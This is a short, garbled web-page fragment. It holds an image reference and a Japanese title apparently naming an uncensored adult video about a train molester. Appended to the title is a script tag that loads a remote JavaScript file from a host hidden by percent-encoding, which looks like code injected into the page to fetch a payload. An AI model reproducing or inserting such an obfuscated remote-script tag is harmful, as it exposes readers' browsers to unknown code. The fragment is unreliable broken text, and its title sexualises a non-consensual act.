 [H無碼]必殺痴漢人 前編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>